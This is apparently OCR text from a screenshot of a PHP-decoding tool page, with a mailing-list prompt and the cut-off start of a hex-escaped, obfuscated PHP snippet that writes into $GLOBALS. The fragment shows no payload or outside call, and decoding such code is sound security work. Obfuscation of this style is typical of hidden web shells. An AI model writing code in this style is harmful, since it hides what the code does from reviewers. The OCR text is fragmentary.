
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"G\x4c\x4fB\x41\x4c\x53"}
["\x7a\x7a\x63m\x6bag\x67\x6b\x62\x73"]="\x64ata";${"\x4